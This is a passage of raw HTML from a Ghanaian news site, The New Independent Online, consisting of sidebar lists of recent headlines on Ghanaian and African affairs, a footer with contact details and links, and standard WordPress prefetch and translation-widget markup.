		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" class="featured_image_sidebar" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;" class="vce-post-link">Ghana Tourism Development Company Focuses on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" class="featured_image_sidebar" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum" class="vce-post-link">Ghana Urged to Integrate Sickle Cell Education into...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" class="featured_image_sidebar" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-380x260.png 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity" class="vce-post-link">Mahama’s One Year on: Protecting the Economic...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" class="featured_image_sidebar" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign" class="vce-post-link">Africa Prosperity Network Launches Logo Design...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" class="featured_image_sidebar" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates" class="vce-post-link">Owners of Vehicles Registered before 2023 Urged to...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" class="featured_image_sidebar" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute" class="vce-post-link">Nungua Stool Issues Final Warning Over Nmai Djor...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" class="featured_image_sidebar" title="Power, dust, and the parable of Ken Ofori Atta on ICE"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" title="Power, dust, and the parable of Ken Ofori Atta on ICE" class="vce-post-link">Power, dust, and the parable of Ken Ofori Atta on ICE</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" class="featured_image_sidebar" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms" class="vce-post-link">Ghana Launches Nationwide Arms Amnesty to Curb...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" class="featured_image_sidebar" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates" class="vce-post-link">GhATSEA Issues Formal Strike Notice as Labour...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div><div id="vce_posts_widget-4" class="widget vce_posts_widget"><h4 class="widget-title">Africa news</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" class="featured_image_sidebar" title="Make Africa Borderless Now: The People’s Movement for Continental Integration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-300x207.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-768x530.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-810x559.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024.jpg 1024w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" title="Make Africa Borderless Now: The People’s Movement for Continental Integration" class="vce-post-link">Make Africa Borderless Now: The People’s Movement...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" class="featured_image_sidebar" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak" class="vce-post-link">Diaspora Global Education Conference: Education must...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" class="featured_image_sidebar" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora" class="vce-post-link">Partner local intellectuals to expand global...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" class="featured_image_sidebar" title="Jospong Group Empowers Ghanaian Journalists At COP30"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" title="Jospong Group Empowers Ghanaian Journalists At COP30" class="vce-post-link">Jospong Group Empowers Ghanaian Journalists At COP30</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" class="featured_image_sidebar" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift" class="vce-post-link">COP30: Namibia Eyes Jospong Partnership to Drive...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" class="featured_image_sidebar" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy" class="vce-post-link">Financing the Transition: Positioning Ghana&#8217;s...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" class="featured_image_sidebar" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders" class="vce-post-link">World College of Mayors Signs Historic MoU with...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" class="featured_image_sidebar" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025" class="vce-post-link">Ghana to Host The First AETF AI Conference, November...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" class="featured_image_sidebar" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth" class="vce-post-link">AfriMass Network Challenges Ghanaian Corporates:...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>	</aside>

</div>




	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-3" class="widget widget_text"><h4 class="widget-title">Our Objectives</h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-6976 alignnone" src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online" width="320" height="74" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png 389w, https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent-300x69.png 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></p>
<p>This is an online news portal that aims to ensure that the following objectives are realized. These objectives are as follows: To provide up-to-date news information. To provide daily news. To provide breaking news. To reside of sections addressing different information needs.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="text-4" class="widget widget_text"><h4 class="widget-title">Contact Details</h4>			<div class="textwidget"><ul>
<li><strong>Contact:</strong> +233(0)549522573</li>
<li><strong>Whatsapp:</strong> +233(0)272881599</li>
<li><strong>Email</strong>: editor@thenewindependentonline.com; senghana@gmail.com</li>
</ul>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Follow Us</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://web.facebook.com/TheNewIndependentOnline" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
							<li><a href="https://twitter.com/TheNewIndepend1" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
							<li><a href="#" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>instagram</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright &copy; 2026. The New Independent Online | All Rights Reserved. | Powered by <a href="http://www.ipecmedia.com" target="_blank">ipecmedia</a>.</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://thenewindependentonline.com/contact/">Contact</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://thenewindependentonline.com/advertisement/">Advertisement</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-334"><a rel="privacy-policy" href="https://thenewindependentonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://thenewindependentonline.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li 